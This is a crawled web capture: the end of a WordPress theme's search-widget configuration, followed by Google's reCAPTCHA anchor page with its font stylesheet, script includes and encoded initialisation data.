text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_32_a03","tdc_css_class":"tdi_32_a03","tdc_css_class_style":"tdi_32_a03_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_32_a03');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-&co=aHR0cHM6Ly93d3cuY2Fybml2b3Jlcy1yYXBhY2VzLm9yZzo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dj42dfq20tcd
body_size: 49620
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="OCy8VcU9ZczBodWXK_bidg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="OCy8VcU9ZczBodWXK_bidg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OCy8VcU9ZczBodWXK_bidg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22M3RqD8KUw4XDv8KWwoIPw77DocO6dsO8w7tQwpIGfwHDm8K1w5gYQTNjwrhmKRbCvwrCugnCvxdKw7QpesKxwq3DhARWwq9QDWDDoRjCmcK/[base64]/Cl8K/JMKbw4zCi8KQKE4Re11VNMO/d0jDlsO8Kn7Ck1U5RMKIwo/DjMOFw65te8K4A8KWwosOw7w2XzTCqsOSw4DCnMK8VTAdw7oRw47ChcKUYcKeJcOlXMK/[base64]/DnlVLW8Kzw5nDmcOfBcK4w5l1G0E3DcO/wp/CvQTDpD7CssOCeUNxwqQNwpZmXcKsejjCssOOw77CvwHCp0p1w6PDjknDszTCgRVwwrHDr8OowpwGw6kFX8KiKGrCucKQAMOhwp7DuQkQwqfDmsKBAT0cRMOhMlwNQMOzdXXDl8KZw4vDrGt+DwoOw7jCqsOZw4RmwrPDnlrCkzh/w7zCqyNQwrg3diUlVlXCk8K/w7TChcKuw7IRDDHCpwdqwolhM8Kxc8K1wqzCuhQFUCrCi27DhXcJw6kWw7PDqCtDSHtRDcKww4pMw6t4wrIYw5rDlyDCrTrCvMKKw